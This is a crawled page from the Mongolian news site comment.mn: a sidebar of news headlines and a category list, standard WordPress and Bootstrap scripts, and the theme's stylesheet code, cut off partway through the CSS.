                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/921b1aa0-2e42-4a79-b59c-a31da846d0e4.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46998" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанд өнгөтэй барилдсан бөхчүүд улсын&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46995" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/8ce8453f-da22-4402-a548-cf751ecb66c1.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46995" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны барилдаанаар амжилтаа эхлүүлж Улсын начин&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
                    <div class="d-flex mb-3 pb-3 border-bottom">
                                    <a href="https://www.comment.mn/post/46992" class="flex-shrink-0 me-3">
                        <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" srcset="https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-150x150.jpg 150w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-300x300.jpg 300w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-768x768.jpg 768w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-1024x1024.jpg 1024w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-370x370.jpg 370w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-270x270.jpg 270w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40-740x740.jpg 740w, https://www.comment.mn/wp-content/uploads/2026/01/b05f6855-ad75-4ecf-b060-735ed63b0d40.jpg 1600w" sizes="auto, (max-width: 150px) 100vw, 150px" />                    </a>
                                <div>
                    <a href="https://www.comment.mn/post/46992" class="text-decoration-none text-dark small fw-medium">“Атар” хэвийн боовны нэрэмжит ОНЫ АНХНЫ хүчит бөхийн&hellip;</a>
                    <div class="text-muted small">2026.01.09</div>
                </div>
            </div>
        </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Сүүлийн мэдээ</h5>                <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47037" class="flex-shrink-0 me-3">
                            <img width="150" height="101" src="https://www.comment.mn/wp-content/uploads/2026/01/616014619_1322579833234414_6139832312068414325_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47037" class="text-decoration-none text-dark small fw-medium">Монголбанк: Зээлийн өр, орлогын харьцааг 45 хувиар тогтоолоо</a>
                        <div class="text-muted small">2026.01.16</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47033" class="flex-shrink-0 me-3">
                            <img width="150" height="88" src="https://www.comment.mn/wp-content/uploads/2026/01/1768547697615761429_1282589637228356_5956302125071657745_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47033" class="text-decoration-none text-dark small fw-medium">Явган хүний гарцтай хэсгээр зам хөндлөн гарч байсан&hellip;</a>
                        <div class="text-muted small">2026.01.16</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47030" class="flex-shrink-0 me-3">
                            <img width="150" height="150" src="https://www.comment.mn/wp-content/uploads/2026/01/616383836_1198420275714650_4595109747644667831_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47030" class="text-decoration-none text-dark small fw-medium">Битүүний өдрийн зохицуулалтын санал асуулга эхэллээ</a>
                        <div class="text-muted small">2026.01.16</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47027" class="flex-shrink-0 me-3">
                            <img width="150" height="101" src="https://www.comment.mn/wp-content/uploads/2026/01/615448143_122244361106257880_3359014182406760159_n.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47027" class="text-decoration-none text-dark small fw-medium">&#8220;Амар байна уу 2026&#8221; үзэсгэлэн худалдаа энэ сарын&hellip;</a>
                        <div class="text-muted small">2026.01.15</div>
                    </div>
                </div>
                            <div class="d-flex mb-3 pb-3 border-bottom">
                                            <a href="https://www.comment.mn/post/47024" class="flex-shrink-0 me-3">
                            <img width="150" height="100" src="https://www.comment.mn/wp-content/uploads/2026/01/viber_image_2026-01-14_20-22-03-055.jpg" class="rounded wp-post-image" alt="" style="width: 80px; height: 60px; object-fit: cover;" decoding="async" loading="lazy" />                        </a>
                                        <div>
                        <a href="https://www.comment.mn/post/47024" class="text-decoration-none text-dark small fw-medium">М.Нарангэрэл: &#8220;Go Mongolia&#8221; үндэсний брэндийг жуулчны салбар биш&hellip;</a>
                        <div class="text-muted small">2026.01.15</div>
                    </div>
                </div>
            </div></div><div class="card mb-4 shadow-sm"><div class="card-body"><h5 class="card-title border-bottom pb-2 mb-3"><i class="bi bi-chevron-right me-2"></i>Ангилал</h5>
			<ul>
					<li class="cat-item cat-item-12"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be">Видео</a> (230)
</li>
	<li class="cat-item cat-item-76"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Гадаад мэдээ</a> (257)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.comment.mn/post/category/%d0%97%d0%b0%d1%85%d0%b8%d0%b4%d0%b0%d0%bb">Захидал</a> (189)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.comment.mn/post/category/%d0%b7%d3%a9%d0%b2%d0%bb%d3%a9%d0%b3%d3%a9%d3%a9">Зөвлөгөө</a> (307)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb">Мэдээлэл</a> (4,852)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Нийгэм</a> (4,398)
</li>
	<li class="cat-item cat-item-69"><a href="https://www.comment.mn/post/category/%d0%9d%d1%8d%d0%b2%d1%82%d1%80%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Нэвтрүүлэг</a> (11)
</li>
	<li class="cat-item cat-item-77"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%93%d0%b0%d0%b4%d0%b0%d0%b0%d0%b4-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d/%d0%9e%d0%b4%d0%b4%d1%8b%d0%bd-%d0%b0%d0%bc%d1%8c%d0%b4%d1%80%d0%b0%d0%bb">Оддын амьдрал</a> (251)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Онцлох мэдээ</a> (3,636)
</li>
	<li class="cat-item cat-item-81"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80/songuuli">Сонгууль-2016</a> (21)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.comment.mn/post/category/%d1%81%d0%bf%d0%be%d1%80%d1%82">Спорт</a> (271)
</li>
	<li class="cat-item cat-item-78"><a href="https://www.comment.mn/post/category/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3">Сэрэмжлүүлэг</a> (15)
</li>
	<li class="cat-item cat-item-79"><a href="https://www.comment.mn/post/category/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc/%d0%a1%d1%8d%d1%80%d1%8d%d0%bc%d0%b6%d0%bb%d2%af%d2%af%d0%bb%d1%8d%d0%b3-%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">Сэрэмжлүүлэг</a> (256)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.comment.mn/post/category/%d1%82%d0%b5%d1%85%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d0%b8">Технологи</a> (14)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.comment.mn/post/category/%d1%83%d0%bb%d1%81%d1%82%d3%a9%d1%80">Улстөр</a> (2,277)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.comment.mn/post/category/%d1%83%d1%80%d0%bb%d0%b0%d0%b3">Урлаг</a> (1,279)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82/%d1%84%d0%be%d1%82%d0%be">Фото</a> (356)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.comment.mn/post/category/%d1%87%d1%b3%d0%bb%d1%b3%d1%b3%d1%82">Чѳлѳѳт</a> (336)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.comment.mn/post/category/%d1%88%d0%b0%d1%80-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шар мэдээ</a> (252)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.comment.mn/post/category/%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d%d0%bb%d1%8d%d0%bb/%d1%88%d1%83%d1%83%d1%80%d1%85%d0%b0%d0%b9-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шуурхай мэдээ</a> (2,453)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.comment.mn/post/category/%d1%8d%d0%b4%d0%b8%d0%b9%d0%bd-%d0%b7%d0%b0%d1%81%d0%b0%d0%b3">Эдийн засаг</a> (260)
</li>
			</ul>

			</div></div>                            </div>
        </div>
    </div>
</main>

<footer class="bg-dark py-3 mt-5">
    <div class="container">
        <div class="d-flex flex-wrap justify-content-between align-items-center">
            <p class="mb-0 text-muted">&copy; 2026 <span class="text-danger">SEEN</span>.MN</p>
            <ul class="nav">
                <li class="nav-item"><a href="https://www.comment.mn/" class="nav-link px-2 text-muted">Нүүр</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Бидний тухай</a></li>
                <li class="nav-item"><a href="#" class="nav-link px-2 text-muted">Холбоо барих</a></li>
            </ul>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/comment-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js?ver=5.3.2" id="bootstrap-js"></script>
<script type="text/javascript" id="comment-reactions-js-extra">
/* <![CDATA[ */
var commentReactions = {"ajaxurl":"https://www.comment.mn/wp-admin/admin-ajax.php","nonce":"5561603945"};
//# sourceURL=comment-reactions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.comment.mn/wp-content/themes/comment-theme/js/reactions.js?ver=1.0" id="comment-reactions-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.comment.mn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.comment.mn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/style.css?ver=1.0
body_size: 673
content:
/*
Theme Name: Comment Theme
Theme URI: https://comment.mn
Author: Comment.mn
Description: Bootstrap blog theme - comment.mn
Version: 1.0
License: GNU General Public License v2 or later
Text Domain: comment-theme
*/

.post-thumbnail img {
    width: 100%;
    height: 200px;
    object-fit: cover;
}

.featured-thumbnail img {
    height: 350px;
    object-fit: cover;
}

.sidebar .card {
    border: none;
    box-shadow: 0 0.125rem 0.25rem rgba(0,0,0,0.075);
}

.post-card {
    transition: transform 0.2s;
}

.post-card:hover {
    transform: translateY(-5px);
}

.navbar-brand span {
    color: #dc3545;
}

.entry-content img {
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: http://www.comment.mn/wp-content/themes/comment-theme/custom.css?ver=1.0
body_size: 2653
content:
/* Custom CSS - Comment Theme */
/* WordPress Default Classes -> Bootstrap */

/* Letter Spacing Reset */
* {
    letter-spacing: normal !important;
}

/* ========== Pagination ========== */
.pagination,
.nav-links {
    display: flex;
    justify-content: center;
    gap: 0.25rem;
    margin: 2rem 0;
}

.page-numbers {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    min-width: 2.5rem;
    height: 2.5rem;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    color: #212529;
    background-color: #fff;
    border: 1px solid #dee2e6;
    border-radius: 0.375rem;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

.page-numbers:hover {
    background-color: #e9ecef;
    border-color: #dee2e6;
    color: #212529;
}

.page-numbers.current,
.page-numbers:active {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

.page-numbers.dots {
    border: none;
    background: transparent;
}

/* ========== Widgets ========== */
.widget {
    margin-bottom: 1.5rem;
}

.widget-title,
.widgettitle {
    font-size: 1.1rem;
    font-weight: 600;
    padding-bottom: 0.75rem;
    margin-bottom: 1rem;
    border-bottom: 2px solid #ffc107;
}

.widget ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget ul li {
    padding: 0.5rem 0;
    border-bottom: 1px solid #eee;
}

.widget ul li:last-child {
    border-bottom: none;
}

.widget ul li a {
    color: #212529;
    text-decoration: none;
    transition: color 0.15s;
}

.widget ul li a:hover {
    color: #ffc107;
}

/* Widget Categories Count */
.widget_categories li,
.widget_archive li {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

/* ========== Search Form ========== */
.search-form,
.wp-block-search {
    display: flex;
    gap: 0.5rem;
}

.search-form .search-field,
.wp-block-search__input {
    flex: 1;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.search-form .search-field:focus,
.wp-block-search__input:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

.search-form .search-submit,
.wp-block-search__button {
    padding: 0.5rem 1rem;
    font-size: 1rem;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
}

.search-form .search-submit:hover,
.wp-block-search__button:hover {
    background-color: #e0a800;
    border-color: #d39e00;
}

/* ========== Comments ========== */
.comment-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.comment {
    padding: 1.5rem;
    margin-bottom: 1rem;
    background-color: #f8f9fa;
    border-radius: 0.5rem;
}

.comment .children {
    list-style: none;
    padding-left: 2rem;
    margin-top: 1rem;
}

.comment-author {
    display: flex;
    align-items: center;
    gap: 0.75rem;
    margin-bottom: 0.5rem;
}

.comment-author img {
    border-radius: 50%;
}

.comment-author .fn {
    font-weight: 600;
    color: #212529;
}

.comment-meta {
    font-size: 0.875rem;
    color: #6c757d;
    margin-bottom: 0.75rem;
}

.comment-content p {
    margin-bottom: 0.5rem;
}

.comment-reply-link {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    font-size: 0.875rem;
    color: #ffc107;
    background-color: transparent;
    border: 1px solid #ffc107;
    border-radius: 0.25rem;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

.comment-reply-link:hover {
    color: #212529;
    background-color: #ffc107;
}

/* Comment Form */
.comment-form label {
    display: block;
    margin-bottom: 0.5rem;
    font-weight: 500;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    width: 100%;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    margin-bottom: 1rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

.comment-form input:focus,
.comment-form textarea:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

.comment-form .submit {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    font-size: 1rem;
    font-weight: 500;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    transition: all 0.15s ease-in-out;
}

.comment-form .submit:hover {
    background-color: #e0a800;
    border-color: #d39e00;
}

/* ========== Forms General ========== */
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border: 1px solid #ced4da;
    border-radius: 0.375rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

input:focus,
textarea:focus,
select:focus {
    border-color: #ffc107;
    outline: 0;
    box-shadow: 0 0 0 0.25rem rgba(255, 193, 7, 0.25);
}

/* ========== Buttons ========== */
button,
input[type="submit"],
input[type="button"],
.wp-block-button__link {
    display: inline-block;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    font-weight: 500;
    color: #212529;
    background-color: #ffc107;
    border: 1px solid #ffc107;
    border-radius: 0.375rem;
    cursor: pointer;
    text-decoration: none;
    transition: all 0.15s ease-in-out;
}

button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
.wp-block-button__link:hover {
    background-color: #e0a800;
    border-color: #d39e00;
    color: #212529;
}

/* ========== Alignments ========== */
.alignleft {
    float: left;
    margin: 0.5rem 1.5rem 1rem 0;
}

.alignright {
    float: right;
    margin: 0.5rem 0 1rem 1.5rem;
}

.aligncenter {
    display: block;
    margin: 1rem auto;
}

.alignwide {
    margin-left: -5%;
    margin-right: -5%;
    width: 110%;
    max-width: 110%;
}

.alignfull {
    margin-left: calc(-50vw + 50%);
    margin-right: calc(-50vw + 50%);
    width: 100vw;
    max-width: 100vw;
}

/* ========== Images & Captions ========== */
.wp-caption {
    max-width: 100%;
    margin-bottom: 1rem;
}

.wp-caption img {
    display: block;
    max-width: 100%;
    height: auto;
    border-radius: 0.375rem;
}

.wp-caption-text {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem;
}

figure {
    margin: 1rem 0;
}

figcaption {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem 0;
}

/* ========== Gallery ========== */
.gallery {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
    gap: 1rem;
    margin: 1.5rem 0;
}

.gallery-item {
    margin: 0;
}

.gallery-item img {
    width: 100%;
    height: auto;
    border-radius: 0.375rem;
    transition: transform 0.2s;
}

.gallery-item img:hover {
    transform: scale(1.02);
}

.gallery-caption {
    font-size: 0.875rem;
    color: #6c757d;
    text-align: center;
    padding: 0.5rem;
}

/* ========== Tables ========== */
table {
    width: 100%;
    margin-bottom: 1rem;
    border-collapse: collapse;
}

table th,
table td {
    padding: 0.75rem;
    border: 1px solid #dee2e6;
    text-align: left;
}

table th {
    background-color: #f8f9fa;
    font-weight: 600;
}

table tbody tr:hover {
    background-color: #f8f9fa;
}

/* ========== Blockquote ========== */
blockquote,
.wp-block-quote {
    padding: 1rem 1.5rem;
    margin: 1.5rem 0;
    border-left: 4px solid #ffc107;
    background-color: #f8f9fa;
    border-radius: 0 0.375rem 0.375rem 0;
}

blockquote p:last-child {
    margin-bottom: 0;
}

blockquote cite,
.wp-block-quote cite {
    display: block;
    font-size: 0.875rem;
    color: #6c757d;
    margin-top: 0.5rem;
}

/* ========== Code ========== */
code,
pre {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, monospace;
    font-size: 0.875rem;
}

code {
    padding: 0.125rem 0.375rem;
    background-color: #f8f9fa;
    border-radius: 0.25rem;
    color: #ffc107;
}

pre {
    padding: 1rem;
    background-color: #212529;
    color: #f8f9fa;
    border-radius: 0.375rem;
    overflow-x: auto;
}

pre code {
    padding: 0;
    background: none;
    color: inherit;
}

/* ========== Post Navigation ========== */
.post-navigation,
.posts-navigation {
    display: flex;
    justify-content: space-between;
    padding: 1.5rem 0;
    border-top: 1px solid #dee2e6;
    margin-top: 2rem;
}

.nav-previous a,
.nav-next a {
    color: #212529;
    text-decoration: none;
    transition: color 0.15s;
}

.nav-previous a:hover,
.nav-next a:hover {
    color: #ffc107;
}

/* ========== Screen Reader Text ========== */
.screen-reader-text {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

/* ========== Sticky Post ========== */
.sticky .card {
    border: 2px solid #ffc107;
}

/* ========== Entry Content ========== */
.entry-content a {
    color: #ffc107;
    text-decoration: underline;
}

.entry-content a:hover {
    color: #e0a800;
}

.entry-content ul,
.entry-content ol {
    padding-left: 1.5rem;
    margin-bottom: 1rem;
}

.entry-content li {
    margin-bottom: 0.5rem;
}

/* ========== Password Protected ========== */
.post-password-form label {
    display: block;
    margin-bottom: 0.5rem;
}

.post-password-form input[type="password"] {
    margin-right: 0.5rem;
}

/* ========== Error 404 ========== */
.error-404 {
    text-align: center;
    padding: 3rem 0;
}

.error-404 .page-title {
    font-size: 5rem;
    color: #ffc107;
}

/* ========== Calendar Widget ========== */
.widget_calendar table {
    width: 100%;
}

.widget_calendar caption {
    font-weight: 600;
    margin-bottom: 0.5rem;
}

.widget_calendar th,
.widget_calendar td {
    text-align: center;
    padding: 0.5rem;
}

.widget_calendar #today {
    background-color: #ffc107;
    color: #212529;
    border-radius: 50%;
}

/* ========== Tag Cloud ========== */
.tagcloud a,
.wp-block-tag-cloud a {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    margin: 0.25rem;
    font-size: 0.875rem !important;
    background-color: #f8f9fa;
    border: 1px solid #dee2e6;
    border-radius: 2rem;
    color: #212529;
    text-decoration: none;
    transition: all 0.15s;
}

.tagcloud a:hover,
.wp-block-tag-cloud a:hover {
    background-color: #ffc107;
    border-color: #ffc107;
    color: #212529;
}

/* ========== Recent Comments Widget ========== */
.widget_recent_comments li {
    padding: 0.75rem 0;
}

.widget_recent_comments .comment-author-link {
    font-weight: 600;
}

/* ========== RSS Widget ========== */
.widget_rss li {
    padding: 0.75rem 0;
}

.widget_rss .rss-date {
    display: block;
